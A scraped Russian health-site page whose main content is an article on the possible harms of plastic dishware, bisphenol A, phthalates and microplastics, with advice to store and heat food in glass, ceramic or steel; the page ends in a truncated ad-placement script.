<h3>Бисфенол А и фталаты</h3>
<p>Детские бутылочки из поликарбоната вытеснили стеклянные. Но не все знают что, из поликарбоната в жидкости может поступать бисфенол А (BPA), который применяют при производстве поликарбоната.</p>
<p>BPA по влиянию сильно похож на женские половые гормоны, он препятствует работе нормальных гормонов и содействует ожирению, формированию рака груди, заболеванию сердца и диабета. В особенности он опасен для развития половой системы мальчика, когда он находится в животе у мамы.</p>
<p><b>В США даже запретили использовать детские бутылочки при производстве которых использовали бисфенол.</b></p>
<blockquote>
<p>Три года назад канадскими учеными были высказаны первые предостережения о вреде ВРА. Они доказали, что вещество, используемое в изготовлении посуды из пластика, приводит к видоизменениям в мозгу и подвергает организм риску возникновения рака груди или простаты.</p>
</blockquote>
<p>Фталаты тоже необходимо занести в список токсичных веществ, которые могут переходить в жиры из пластиковой посуды. Они придают пластмассам эластичность. Фталаты так же токсичны, как бисфенол. Они есть в пленках, в которые упаковывают, колбасу, сыр и иные продукты.</p>
<h3>Безопасное использование пластиковой посуды</h3>
<p>Принеся продукты из магазина, их нужно незамедлительно из упаковки переложить в стеклянную металлическую или керамическую посуду.</p>
<p>Если и пользоваться дома пластиковой посудой, то лишь только для холодной пищи и воды, так как, при приготовлении кофе или супов вода нагревается до 100° С. А по ГОСТу посуду испытывают при температуре до 75° С, а это означает, что испытания мягче подлинных обстоятельств на кухне.</p>
<p>Для варки и для горячей пищи можно применять только обожженную посуду у которой произошло остекление поверхности, и она стала благодаря этому инертной к пище. Так же пассивно себя ведет нержавейка и стекло.</p>
<div class="advice">
<p>При воспроизведении текста статьи Пластиковая посуда вред и маркировка, целиком или частями, активная ссылка на сайт cooktips.ru обязательна.</p>
</div>
<p>Другие статьи о посуде для идеальной кухни.</p>
<p>  ﻿ </p>
<p>Источник: <span class="hidden-link" data-link="https://cooktips.ru/dlya-idealnoj-kuxni/kuxonnaya-posuda/posuda-plastikovaya.html">https://cooktips.ru/dlya-idealnoj-kuxni/kuxonnaya-posuda/posuda-plastikovaya.html</span></p>
<h2>Не нагревать: Опасно ли пить и есть из пластиковой посуды</h2>
<p>Учёные выяснили, что каждый год мы потребляем больше 70 тысяч кусочков микропластика, которые попадают в пищу через упаковку, производственные отходы и пищевые цепочки.</p>
<p> Анализ результатов 26 исследований на тему, в которых изучалось содержание микропластика в <i>морепродуктах, соли, сахаре, мёде, пиве и воде</i>, позволил говорить только о 39–52 тысячах частичек, но учёт количества пластика, который мы вдыхаем (в воздухе его даже больше, чем в моллюсках), дал более угрожающую цифру. И, кстати, согласно всё тому же исследованию, из питьевой воды за год в организм человека попадает ещё 90 тысяч кусочков микропластика.</p>
<p>Учёные до сих пор дискутируют на тему того, насколько опасен пластик для человека. Основная проблема в том, что он потенциально может связываться с гормонами, вмешиваясь в важные процессы, происходящие в организме.</p>
<blockquote>
<p> У морских животных, например, бисфенол А делает это несколькими способами: имитируя эстрогены, блокируя работу других половых гормонов или гормонов щитовидной железы. <i>Кстати, BPS, который часто используется как альтернатива BPA, делает то же самое.</p>
</blockquote>
<p> Просто замена BPA на BPS даёт производителю право говорить, что его продукт не содержит бисфенола А.</i></p>
<p>Гарвардские учёные также доказали влияние бисфенола на яйцеклетки макак-резусов. Некоторые фталаты, согласно данным исследования 2008 года, могут вызывать воспалительные процессы у мышей, а у самцов крыс, которых кормили фталатами, отмечалось развитие дисфункциональных сперматозоидов.</p>
<p> Однако результаты исследований на животных далеко не всегда можно распространять на человека.</p>
<div class="warning">
<p> Даже авторы самых громких работ отмечают, что в экспериментах используются очень высокие дозы веществ, а эффекты не обязательно будут аналогичны (хотя проверить это по этическим причинам невозможно).</p>
</div>
<p>Обзоры литературы о воздействии пластмасс на здоровье человека позволили говорить о связи между воздействием BPA, фталатов и составляющих пластика и снижением фертильности, нарушениями иммунной функции, сахарным диабетом и сердечно-сосудистыми заболеваниями. Но здесь важно понимать, что все исследования были эпидемиологическими, так что связь эта не обязательно причинно-следственная.</p>
<p>Учёные отдельно отмечают, что в будущем важно сосредоточиться на кумулятивном воздействии химических веществ в пластике на организм.</p>
<p> В то время как сегодня составляющие пластика изучаются отдельно, ПВХ, как пример, использующийся в большом количестве товаров для дома, может содержать BPA, фталаты, антипирены, свинец и кадмий.</p>
<blockquote>
<p> И о том, как всё это вместе действует на человека, пока можно только догадываться.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://wonderzine.com/wonderzine/health/wellness/244985-plastic-plates">https://wonderzine.com/wonderzine/health/wellness/244985-plastic-plates</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://natali-kononova.ru"><span>Главная</span></a></li>
																<li><a href="https://natali-kononova.ru/prochee"><span>Прочее</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-37631" class="post-ratings"  data-nonce="a7fba55d74"><img id="rating_37631_1" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(37631, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_37631_2" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(37631, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_37631_3" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(37631, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_37631_4" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(37631, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_37631_5" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(37631, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_37631_text"></span></div><div id="post-ratings-37631-loading" class="post-ratings-loading">
			<img src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-02-01">
						<meta itemprop="dateModified" content="2020-02-01">
						<a itemprop="url" href="https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html" style="display:none">Посуда из полипропилена — польза и вред</a>
						<a itemprop="mainEntityOfPage" href="https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://natali-kononova.ru/wp-content/cache/thumb/7d8225ab0_320x200.jpg" alt="Посуда из полипропилена — польза и вред">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Полезно Вредно">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" alt="Полезно Вредно">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/ce5ab4cb7_150x95.jpg" width="150" height="95" alt="Витамин e: полезные свойства и влияние на организм" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/vitamin-e-poleznye-svojstva-i-vliyanie-na-organizm.html">Витамин e: полезные свойства и влияние на организм</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/950ad8d1a_150x95.jpg" width="150" height="95" alt="Гусиные яйца: польза и вред для организма" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/gusinye-yajtsa-polza-i-vred-dlya-organizma.html">Гусиные яйца: польза и вред для организма</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/a46ed3a99_150x95.jpg" width="150" height="95" alt="Еда на гриле: полезные свойства и возможный вред" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/eda-na-grile-poleznye-svojstva-i-vozmozhnyj-vred.html">Еда на гриле: полезные свойства и возможный вред</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/f28145731_150x95.jpg" width="150" height="95" alt="Глицерин для кожи лица: полезные свойства и вред" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/glitserin-dlya-kozhi-litsa-poleznye-svojstva-i-vred.html">Глицерин для кожи лица: полезные свойства и вред</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prochee/posuda-iz-polipropilena-polza-i-vred.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://natali-kononova.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='37631' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/3359f2481_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Янтарная кислота — польза и вред для здоровья" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/prochee/yantarnaya-kislota-polza-i-vred-dlya-zdorovya.html">Янтарная кислота — польза и вред для здоровья</a>
					</div>
					<div class="section-posts__item-text">
						Янтарная кислота представляет собой порошкообразное вещество, полученное после переработки натурального...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/06a5e35f3_300x180.jpeg" width="300" height="180" class="section-posts__item-img" alt="Чеснок с молоком — польза и вред" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/prochee/chesnok-s-molokom-polza-i-vred.html">Чеснок с молоком — польза и вред</a>
					</div>
					<div class="section-posts__item-text">
						Нередко при простудах, повышении давления, а также при поражениях паразитами...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/caa35acb2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чем вредна борная кислота для человека" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/prochee/chem-vredna-bornaya-kislota-dlya-cheloveka.html">Чем вредна борная кислота для человека</a>
					</div>
					<div class="section-posts__item-text">
						Борную кислоту часто можно часто встретить в арсенале семейной аптечки.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="Полезно Вредно">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://natali-kononova.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://natali-kononova.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void 